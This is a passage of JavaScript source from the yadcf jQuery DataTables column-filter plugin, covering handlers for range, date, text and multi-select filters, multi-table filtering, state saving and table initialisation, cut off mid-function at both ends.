                oTable.fnFilter('-yadcf_delim-', column_number_filter);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : "",
                            'to' : ""
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : "",
                        'to' : ""
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            resetIApiIndex();

            $(event.target).parent().find(".yadcf-filter-range").removeClass("inuse");

            return;
        }

        function rangeNumberSliderClear(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min_val,
                max_val,
                currentFilterValues,
                column_number;

            column_number = parseInt($(event.target).prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

            min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
            max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
                return;
            }

            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

            $($(event.target).prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).focus();

            $($(event.target).prev().find(".ui-slider-handle")[0]).removeClass("inuse");
            $($(event.target).prev().find(".ui-slider-handle")[1]).removeClass("inuse");
            $(event.target).prev().find(".ui-slider-range").removeClass("inuse");

            oTable.fnDraw();
            resetIApiIndex();

            return;
        }

        function dateKeyUP(table_selector_jq_friendly, date_format, event) {
            var oTable,
                date,
                dateId,
                column_number,
                columnObj;

            event = eventTargetFixUp(event);

            dateId = event.target.id;
            date = document.getElementById(dateId).value;

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
            columnObj = getOptions(oTable.selector)[column_number];

            try {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    if (date.length === (date_format.length + 2)) {
                        date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
                    }
                }
            } catch (err1) {}

            if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
                $("#" + dateId).addClass('inuse');
                oTable.fnFilter(document.getElementById(dateId).value, column_number);
                resetIApiIndex();
            } else if (date === "" || $.trim(event.target.value) === '') {
                $("#" + dateId).removeClass('inuse');
                $('#' + event.target.id).removeClass('inuse');
                oTable.fnFilter('', column_number);
                resetIApiIndex();
            }
        }

        function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                column_number,
                columnObj,
                keyUp,
                settingsDt,
                column_number_filter;

            column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            columnObj = getOptions(oTable.selector)[column_number];
            settingsDt = getSettingsObjFromTable(oTable);
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            keyUp = function () {
                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                //moment(min, "YYYY-MM-DD hh:mm:ss").toDate() typeof Date

                if (columnObj.datepicker_type === 'jquery-ui') {
                    try {
                        if (min.length === (date_format.length + 2)) {
                            min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2)) {
                            max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                        }
                    } catch (err2) {}
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                    try {
                        min = moment(min, columnObj.moment_date_format).toDate();
                        if (isNaN(min.getTime())) {
                            min = '';
                        }
                    } catch (err3) {}
                    try {
                        max = moment(max, columnObj.moment_date_format).toDate();
                        if (isNaN(max.getTime())) {
                            max = '';
                        }
                    } catch (err4) {}
                }

                if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(document.getElementById(fromId).value + '-yadcf_delim-' + document.getElementById(toId).value, column_number_filter);
                    }

                    if (min instanceof Date) {
                        $("#" + fromId).addClass("inuse");
                    } else {
                        $("#" + fromId).removeClass("inuse");
                    }
                    if (max instanceof Date) {
                        $("#" + toId).addClass("inuse");
                    } else {
                        $("#" + toId).removeClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }

                }
                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, event);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, event);
                }, columnObj.filter_delay);
            }
        }

        function rangeNumberKeyUP(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                yadcfState,
                column_number,
                options,
                keyUp;

            column_number = parseInt($(event.target).attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            options = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                min = (min !== "") ? (+min) : min;
                max = (max !== "") ? (+max) : max;

                if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(min + '-yadcf_delim-' + max, column_number);
                    }
                    if (document.getElementById(fromId).value !== "") {
                        $("#" + fromId).addClass("inuse");
                    }
                    if (document.getElementById(toId).value !== "") {
                        $("#" + toId).addClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }
                    if (!oTable.fnSettings().oLoadedState) {
                        oTable.fnSettings().oLoadedState = {};
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                    if (oTable.fnSettings().oFeatures.bStateSave === true) {
                        if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                            oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                                {
                                    'from' : min,
                                    'to' : max
                                };
                        } else {
                            yadcfState = {};
                            yadcfState[table_selector_jq_friendly] = [];
                            yadcfState[table_selector_jq_friendly][column_number] = {
                                'from' : min,
                                'to' : max
                            };
                            oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                        }
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                }
                resetIApiIndex();
            };

            if (options.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, options.filter_delay);
            }
        }

        function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors],
                selected_values = $(event.target).val(),
                i;

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || selected_values == undefined || selected_values.length === 0) {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('selectn ').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
                return;
            }

            $(event.target).addClass("inuse");

            regex = true;
            smart = false;
            caseInsen = columnsObj.case_insensitive;

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                if (selected_values.length !== 0) {
                    selected_values = selected_values.join('narutouzomaki');
                    selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                    selected_values = selected_values.split('narutouzomaki').join('|');
                }
            }
            if (columnsObj.filter_match_mode === "exact") {
                selected_values = "^" + selected_values + "$";
            } else if (columnsObj.filter_match_mode === "startsWith") {
                selected_values = "^" + selected_values;
            }
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
            }
        }

        function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || event.target.value === '-1') {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('select').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

                return;
            }

            $(event.target).addClass("inuse");

            serachVal = event.target.value;
            smart = false;
            caseInsen = columnsObj.case_insensitive;
            /*
			if (columnsObj.filter_match_mode === "contains") {
				regex = false;
			} else if (columnsObj.filter_match_mode === "exact") {
				regex = true;
				serachVal = "^" + serachVal + "$";
			} else if (columnsObj.filter_match_mode === "startsWith") {
				regex = true;
				serachVal = "^" + serachVal;
			}*/
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
            }
        }

        function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

            var keyUp,
                columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            keyUp = function (tablesAsOne, event, clear) {

                if (clear !== undefined || event.target.value === '') {
                    if (clear !== undefined) {
                        $(event.target).prev().val("").focus();
                        $(event.target).prev().removeClass("inuse");
                    } else {
                        $(event.target).val("").focus();
                        $(event.target).removeClass("inuse");
                    }
                    if (columnsObj.column_number instanceof Array) {
                        tablesAsOne.columns(columnsObj.column_number).search('').draw();
                    } else {
                        tablesAsOne.search('').draw();
                    }
                    return;
                }

                $(event.target).addClass("inuse");

                serachVal = event.target.value;
                smart = false;
                caseInsen = columnsObj.case_insensitive;
                /*
				if (columnsObj.filter_match_mode === "contains") {
					regex = false;
				} else if (columnsObj.filter_match_mode === "exact") {
					regex = true;
					serachVal = "^" + serachVal + "$";
				} else if (columnsObj.filter_match_mode === "startsWith") {
					regex = true;
					serachVal = "^" + serachVal;
				}
	*/
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
                } else {
                    tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
                }

            };

            if (columnsObj.filter_delay === undefined) {
                keyUp(tablesAsOne, event, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(tablesAsOne, event, clear);
                }, columnsObj.filter_delay);
            }
        }

        function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
            var column_number_filter,
                oTable = oTables[table_selector_jq_friendly],
                keyUp,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable),
                exclude,
                keyCodes = [37, 38, 39, 40];

            if (keyCodes.indexOf(ev.keyCode) !== -1) {
                return;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function (table_selector_jq_friendly, column_number, clear) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (clear === 'clear' || $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
                    if (clear === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                        return;
                    }
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                    oTable.fnFilter("", column_number_filter);
                    resetIApiIndex();
                    return;
                }

                if (columnObj.exclude === true) {
                    exclude = $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

                yadcfMatchFilter(oTable, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), columnObj.filter_match_mode, column_number_filter, exclude);

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, column_number, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, column_number, clear);
                }, columnObj.filter_delay);
            }
        }

        function autocompleteKeyUP(table_selector_jq_friendly, event) {
            var oTable,
                column_number,
                keyCodes = [37, 38, 39, 40];

            event = eventTargetFixUp(event);

            if (keyCodes.indexOf(event.keyCode) !== -1) {
                return;
            }

            if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
                oTable = oTables[table_selector_jq_friendly];
                column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number);
                resetIApiIndex();
            }
        }

        function isDOMSource(tableVar) {
            var settingsDt;
            settingsDt = getSettingsObjFromTable(tableVar);
            if (settingsDt.sAjaxSource == undefined && settingsDt.ajax == undefined && settingsDt.oFeatures.bServerSide !== true) {
                return true;
            }
            return false;
        }

        function scrollXYHandler(oTable, table_selector) {
            var $tmpSelector,
                filters_position = $(document).data(table_selector + "_filters_position"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

            if (filters_position === 'thead') {
                filters_position = '.dataTables_scrollHead';
            } else {
                filters_position = '.dataTables_scrollFoot';
            }
            if (oTable.fnSettings().oScroll.sX !== '' || oTable.fnSettings().oScroll.sY !== '') {
                $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
                $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
            }
        }

        function firstFromObject(obj) {
            var key;
            for (key in obj) {
                if (obj.hasOwnProperty(key)) {
                    return key;
                }
            }
        }

        function initAndBindTable(oTable, table_selector, index, pTableDT) {

            var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
                table_selector_tmp;
            oTables[table_selector_jq_friendly] = oTable;
            tablesDT[table_selector_jq_friendly] = pTableDT;
            oTablesIndex[table_selector_jq_friendly] = index;

            scrollXYHandler(oTable, table_selector);

            if (isDOMSource(oTable)) {
                table_selector_tmp = table_selector;
                if (table_selector.indexOf(":eq") !== -1) {
                    table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                }
                appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
                if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
                    //when filters should be populated only from visible rows (non filtered)
                    $(document).off('search.dt', oTable.selector).on('search.dt', oTable.selector, function (e, settings, json) {
                        var table_selector_tmp = oTable.selector;
                        if (table_selector.indexOf(":eq") !== -1) {
                            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                        }
                        appendFilters(oTable, getOptions(table_selector_tmp), oTable.selector, settings);
                    });
                }
            } else {
                appendFilters(oTable, getOptions(table_selector), table_selector);
                if (yadcfVersionCheck('1.10')) {
                    $(document).off('xhr.dt', oTable.selector).on('xhr.dt', oTable.selector, function (e, settings, json) {
                        var col_num,
                            column_number_filter,
                            table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                        if (json == undefined) {
                            console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                            return;
                        }
                        if (settings.oSavedState !== null) {
                            initColReorder2(settings, table_selector_jq_friendly);
                        }
                        for (col_num in yadcf.getOptions(settings.oInstance.selector)) {
                            if (yadcf.getOptions(settings.oInstance.selector).hasOwnProperty(col_num)) {
                                if (json['yadcf_data_' + col_num] !== undefined) {
                                    column_number_filter = col_num;
                                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                                        column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                                    }
                                    yadcf.getOptions(settings.oInstance.selector)[col_num].data = json['yadcf_data_' + column_number_filter];
                                }
                            }
                        }
                    });
                }
            }
            //events that affects both DOM and Ajax
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector).on('draw.dt', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('column-visibility.dt', oTable.selector).on('column-visibility.dt', oTable.selector, function (e, settings, col_num, state) {
                    var obj = {},
                        columnsObj = getOptions(settings.oInstance.selector);
                    if (state === true && settings._oFixedColumns === undefined) {
                        if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                            col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
                        } else if (settings.oSavedState != undefined && settings.oSavedState.ColReorder !== undefined) {
                            col_num = settings.oSavedState.ColReorder[col_num];
                        }
                        obj[col_num] = yadcf.getOptions(settings.oInstance.selector)[col_num];
                        if (obj[col_num] !== undefined) {
                            obj[col_num].column_number = col_num;
                            if (obj[col_num] !== undefined) {
                                appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                                    obj,
                                    settings.oInstance.selector, settings);
                            }
                        }
                    } else if (settings._oFixedColumns !== undefined) {
                        appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                            columnsObj,
                            settings.oInstance.selector, settings);
                    }
                });
                $(document).off('column-reorder.dt', oTable.selector).on('column-reorder.dt', oTable.selector, function (e, settings, json) {
                    var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                    initColReorderFromEvent(table_selector_jq_friendly);
                });
                $(document).off('destroy.dt', oTable.selector).on('destroy.dt', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            } else {
                $(document).off('draw', oTable.selector).on('draw', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('destroy', oTable.selector).on('destroy', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (yadcfVersionCheck('1.10')) {
                    $(oTable.selector).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                } else {
                    $(oTable.selector).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                }
                //when using DOM source
                if (isDOMSource(oTable)) {
                    //we need to make sure that the yadcf state will be saved after page reload
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    //redraw the table in order to apply the filters
                    oTable.fnDraw(false);
                }
            }
        }

        $.fn.yadcf = function (options_arg, params) {

            var tmpParams,
                i = 0,
                selector,
                tableSelector = '#' + this.fnSettings().sTableId;

            //in case that instance.selector will be undefined (jQuery 3)
            if (this.selector === undefined) {
                this.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(this.selector + "_filters_position", params.filters_position);

            if ($(this.selector).length === 1) {
                setOptions(this.selector, options_arg, params);
                initAndBindTable(this, this.selector, 0);
            } else {
                for (i; i < $(this.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = this.selector + ":eq(" + i + ")";
                    setOptions(this.selector, options_arg, params);
                    initAndBindTable(this, selector, i);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
            return this;
        };

        function init(oTable, options_arg, params) {
            var instance = oTable.settings()[0].oInstance,
                i = 0,
                selector,
                tmpParams,
                tableSelector = '#' + oTable.table().node().id;

            //in case that instance.selector will be undefined (jQuery 3)
            if (instance.selector === undefined) {
                instance.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(instance.selector + "_filters_position", params.filters_position);

            if ($(instance.selector).length === 1) {
                setOptions(instance.selector, options_arg, params);
                initAndBindTable(instance, instance.selector, 0, oTable);
            } else {
                for (i; i < $(instance.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = instance.selector + ":eq(" + i + ")";
                    setOptions(instance.selector, options_arg, params);
                    initAndBindTable(instance, selector, i, oTable);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
        }

        function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
            var filter_selector_string = "#" + colObjDummy.filter_container_id,
                $filter_selector = $(filter_selector_string).find(".yadcf-filter"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
                options_tmp,
                ii,
                column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
                tableTmp,
                tableTmpArr,
                tableTmpArrIndex,
                filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                column_number_index,
                columnsTmpArr,
                settingsDt,
                tmpStr,
                columnForStateSaving;

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            if (column_number_str.indexOf('_') !== -1) {
                columnForStateSaving = column_number_str.split('_')[0];
            } else {
                columnForStateSaving = column_number_str;
            }

            switch (filterOptions.filter_type) {
                case 'text':
                    $(filter_selector_string).append("<input type=\"text\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                        "' placeholder='" + filterOptions.filter_default_label + "'" + " onkeyup=\"yadcf.textKeyUpMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "');\"></input>");
                    if (filterOptions.filter_reset_button_text !== false) {
                        $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                            "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUpMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                    }
                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);
                    if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                        tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                        tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                    }
                    break;
                case 'select':
                case 'multi_select':
                    if (filterOptions.select_type === undefined) {
                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filterOptions.filter_default_label + "</option>";
                    } else {
                        options_tmp = "";
                    }
                    if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
                        options_tmp = "<option value=\"\"></option>";
                    }
                    if (filterOptions.data === undefined) {
                        filterOptions.data = [];
                        tableTmpArr = tablesSelectors.split(',');
                        for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                            if (tablesArray[tableTmpArrIndex].table !== undefined) {
                                tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                            } else {
                                tableTmp = tablesArray[tableTmpArrIndex];
                            }
                            if (isDOMSource(tableTmp)) {
                                //check if ajax source, if so, listen for dt.draw
                                columnsTmpArr = filterOptions.column_number;
                                for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                    filterOptions.column_number = columnsTmpArr[column_number_index];
                                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                                }
                                filterOptions.column_number = columnsTmpArr;
                            } else {
                                $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                                    var options_tmp = '',
                                        ii;
                                    columnsTmpArr = filterOptions.column_number;
                                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                        filterOptions.column_number = columnsTmpArr[column_number_index];
                                        filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                                    }
                                    filterOptions.column_number = columnsTmpArr;
                                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                                        options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                                    }
                                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                                    if (filterOptions.select_type !== undefined) {
                                        initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                                            refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                                        }
                                    }
                                });
                            }
                        }
                    }

                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

                    if (tablesArray[0].table !== undefined) {
